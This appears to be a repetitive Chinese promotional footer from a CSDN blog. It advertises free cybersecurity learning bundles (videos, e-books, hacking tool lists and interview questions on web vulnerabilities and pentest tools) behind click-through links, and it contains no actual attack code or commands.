

2.视频教程

网上虽然也有很多的学习资源,但基本上都残缺不全的,这是我自己录的网安视频教程,上面路线图的每一个知识点,我都有配套的视频讲解。

内容涵盖了网络安全法学习、网络安全运营等保测评、渗透测试基础、漏洞详解、计算机基础知识等,都是网络安全入门必知必会的学习内容。

(都打包成一块的了,不能一一展开,总共300多集)

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享

3.技术文档和电子书

技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本,由于内容的敏感性,我就不一一展示了。

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享

4.工具包、面试题和源码

“工欲善其事必先利其器”我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等,感兴趣的同学不容错过。

还有我视频里讲的案例源码和对应的工具包,需要的话也可以拿走。

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

题外话

黑客&网络安全如何学习

今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。

1.学习路线图

攻击和防守要学的东西也不少,具体要学的东西我都写在了上面的路线图,如果你能学完它们,你去就业和接私活完全没有问题。

2.视频教程

网上虽然也有很多的学习资源,但基本上都残缺不全的,这是我自己录的网安视频教程,上面路线图的每一个知识点,我都有配套的视频讲解。

内容涵盖了网络安全法学习、网络安全运营等保测评、渗透测试基础、漏洞详解、计算机基础知识等,都是网络安全入门必知必会的学习内容。

(都打包成一块的了,不能一一展开,总共300多集)

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

🐵这些东西我都可以免费分享给大家,需要的可以点这里自取👉:网安入门到进阶资源

3.技术文档和电子书

技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本,由于内容的敏感性,我就不一一展示了。

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

🐵这些东西我都可以免费分享给大家,需要的可以点这里自取👉:网安入门到进阶资源

4.工具包、面试题和源码

“工欲善其事必先利其器”我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等,感兴趣的同学不容错过。

还有我视频里讲的案例源码和对应的工具包,需要的话也可以拿走。

🐵这些东西我都可以免费分享给大家,需要的可以点这里自取👉:网安入门到进阶资源

最后就是我这几年整理的网安方面的面试题,如果你是要找网安方面的工作,它们绝对能帮你大忙。

这些题目都是大家在面试深信服、奇安信、腾讯或者其它大厂面试时经常遇到的,如果大家有好的题目或者好的见解欢迎分享。

参考解析:深信服官网、奇安信官网、Freebuf、csdn等

内容特点:条理清晰,含图像化表示更加易懂。

内容概要:包括 内网、操作系统、协议、渗透测试、安服、漏洞、注入、XSS、CSRF、SSRF、文件上传、文件下载、文件包含、XXE、逻辑漏洞、工具、SQLmap、NMAP、BP、MSF…

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

🐵这些东西我都可以免费分享给大家,需要的可以点这里自取👉:网安入门到进阶资源

————————————————

版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

3689

3689

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?